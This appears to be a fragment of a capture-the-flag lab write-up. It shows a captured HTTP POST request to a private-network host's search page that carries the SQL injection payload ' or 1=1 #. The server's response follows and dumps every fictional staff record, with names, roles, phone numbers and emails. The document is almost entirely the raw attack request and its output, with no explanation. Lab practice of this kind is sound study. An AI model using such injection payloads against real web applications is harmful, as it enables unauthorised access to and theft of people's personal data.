 POST /results.php HTTP/1.1
Host: 192.168.92.167
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.92.167/search.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Connection: close
Cookie: PHPSESSID=fq32nu0ccfbsmrnkt49ebmbj72
Upgrade-Insecure-Requests: 1
search=' or 1=1 #
</ul>
</div>
</nav>
<div class="main">
<div class="inner">
<h3>Search results </h3>
ID: 1<br/>Name: Mary Moe<br/>Position: CEO<br />Phone
No: 46478415155456<br />Email: marym@example.com<br/><br/>ID: 2<br/>Name: Julie
Dooley<br/>Position: Human Resources<br />Phone No: 46457131654<br />Email:
julied@example.com<br/><br/>ID: 3<br/>Name: Fred Flintstone<br/>Position: Systems
Administrator<br />Phone No: 46415323<br />Email: fredf@example.com<br/><br/>ID: 4<br/>Name:
Barney Rubble<br/>Position: Help Desk<br />Phone No: 324643564<br />Email:
barneyr@example.com<br/><br/>ID: 5<br/>Name: Tom Cat<br/>Position: Driver<br />Phone No:
802438797<br />Email: tomc@example.com<br/><br/>ID: 6<br/>Name: Jerry Mouse<br/>Position:
Stores<br />Phone No: 24342654756<br />Email: jerrym@example.com<br/><br/>ID: 7<br/>Name:
Wilma Flintstone<br/>Position: Accounts<br />Phone No: 243457487<br />Email:
wilmaf@example.com<br/><br/>ID: 8<br/>Name: Betty Rubble<br/>Position: Junior Accounts<br
/>Phone No: 90239724378<br />Email: bettyr@example.com<br/><br/>ID: 9<br/>Name: Chandler
Bing<br/>Position: President - Sales<br />Phone No: 189024789<br />Email:
chandlerb@example.com<br/><br/>ID: 10<br/>Name: Joey Tribbiani<br/>Position: Janitor<br
/>Phone No: 232131654<br />Email: joeyt@example.com<br/><br/>ID: 11<br/>Name: Rachel
Green<br/>Position: Personal Assistant<br />Phone No: 823897243978<br />Email:
rachelg@example.com<br/><br/>ID: 12<br/>Name: Ross Geller<br/>Position: Instructor<br />Phone
No: 6549638203<br />Email: rossg@example.com<br/><br/>ID: 13<br/>Name: Monica
Geller<br/>Position: Marketing<br />Phone No: 8092432798<br />Email:
monicag@example.com<br/><br/>ID: 14<br/>Name: Phoebe Buffay<br/>Position: Assistant
Janitor<br />Phone No: 43289079824<br />Email: phoebeb@example.com<br/><br/>ID: 15<br/>Name:
Scooter McScoots<br/>Position: Resident Cat<br />Phone No: 454786464<br />Email:
scoots@example.com<br/><br/>ID: 16<br/>Name: Donald Trump<br/>Position: Replacement
Janitor<br />Phone No: 65464646479741<br />Email: janitor@example.com<br/><br/>ID:
17<br/>Name: Scott Morrison<br/>Position: Assistant Replacement Janitor<br />Phone No:
47836546413<br />Email: janitor2@example.com<br/><br/>
<br /><br />
<button class="btnfloat" onclick="goBack()">Go Back</button>
<script>
function goBack() {
window.history.back();
}
</script>
</div>